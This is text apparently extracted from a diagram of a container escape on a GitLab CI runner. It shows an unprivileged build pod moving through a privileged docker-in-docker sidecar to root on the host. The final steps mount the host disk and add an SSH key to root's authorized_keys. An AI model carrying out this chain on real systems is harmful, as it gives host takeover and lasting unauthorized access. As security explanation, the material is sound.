 NODE: nuc3
Pod: gitlab-runner
build
unprivileged
▶ you are here
GitLab interactive terminal
TLS :2376
dind sidecar
privileged: true
privileged container
docker run --privileged
☠ COMPROMISED
root@nuc3.zrh.int.scandit.io
HOST: /dev/sda1 /dev/sda2 /dev/sda3
☠ ROOT ON HOST — mount /dev/sda2 /mnt/host
echo 'ssh-ed25519 ...' >> /mnt/host/root/.ssh/authorized_keys